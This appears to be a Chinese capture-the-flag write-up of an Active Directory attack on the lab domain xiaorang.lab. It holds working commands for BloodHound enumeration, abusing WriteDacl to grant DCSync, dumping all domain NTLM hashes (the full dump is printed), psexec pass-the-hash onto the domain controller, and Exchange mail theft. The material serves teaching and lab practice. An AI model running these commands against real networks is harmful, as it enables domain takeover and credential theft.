
这里的话直接使用Viper的msf直接进入shell 然后直接执行sharphound.exe就行了



拖到域内分析就行了
1
| proxychains4 bloodhound-python -u xiaorang-exc01 --hashes "aad3b435b51404eeaad3b435b51404ee:9dca627bdcde6df114a3c4a18a09765d" -d xiaorang.lab -dc xiaorang-win16.xiaorang.lab -c all --dns-tcp -ns 172.22.3.2 --auth-method ntlm --zip
|
这个命令的话 好像得是获取到机器的hash值才行 mimikatz 的sekurlsa::logonpasswords 可以导出机器的hash
(注册表也可以)

发现这个机器账户具有writeDacl的功能 并且是对admins这个组的 这个组还具有域管的权限 说明我们可以写域管权限的acl了
ACL就是访问控制 可以指派xxx具有xxx权限
这里的话我们就直接给ZHANGTONG这个用户DCSync权限
有两种方法
- 第一种是使用impacket里的dacledit.py
1
| proxychains python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :4de6c4eeee1f315e1241c4a813e2b3b5 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
|
但是这里我使用的话报错
所以我选择第二种方法

bloodAD
1
| proxychains bloodyAD -d xiaorang.lab -u 'XIAORANG-EXC01$' -p :172701e17477920ff7097626eaeb0ea7 --host 172.22.3.2 add dcsync Zhangtong
|
这里的这个hash值是机器的hash值 因为根据sharphound的分析 发现是这个这个机器账户才有这个权限

然后使用脚本直接执行DCSync
1
| proxychains python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm
|
这里使用的是Zhangtong用户的hash值 这个脚本在impacket里就有
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:8faefce446279aec0f176a8315b3fec7:::
xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:8946a14d33bf2fa6542c2d9980c3af21:::
xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:56b000c4417c31ada3ba7d3a655d6862:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:172701e17477920ff7097626eaeb0ea7:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:81d92fdc7be4bcb8cdf9155bc40a8a31:::
|
域控hash拿到 直接psexec连接
1
| proxychains4 python psexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.2
|


拿下域控的flag 最后一个flag的话是在exchange的邮件里面
是在Lumia用户的桌面上
1
| proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
|

这里别人能执行成功 我执行报错 就不研究了 去看别人wp就行了